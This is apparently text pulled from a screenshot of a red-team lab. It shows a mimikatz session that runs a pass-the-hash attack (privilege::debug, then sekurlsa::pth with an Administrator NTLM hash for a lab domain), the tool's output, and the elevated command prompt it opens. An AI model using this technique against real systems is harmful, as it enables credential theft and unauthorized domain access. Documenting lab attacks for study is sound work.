 mimikatz 2.2.0 x64 (oe.eo)
R aes256
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::pth /user:Administrator /domain:ad1.mredteam.club /ntlm:b04
fe33ae8ff0b05a2e3dd1e29188ab2
user    : Administrator
domain  : ad1.mredteam.club
program : cmd.exe
impers. : no
NTLM    : b04fe33ae8ff0b05a2e3dd1e29188ab2
  |  PID  3232
  |  TID  3236
  |  LSA Process is now R/W
  |  LUID 0 ; 2064947 (00000000:001f8233)
  \_ msv1_0   - data copy @ 000000DE861B6850 : OK !
  \_ kerberos - data copy @ 000000DE86229088
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
管理员: C:\Windows\SYSTEM32\cmd.exe
Microsoft Windows [版本 6.3.9600]
(c) 2013 Microsoft Corporation。保留所有权利。
C:\Windows\system32>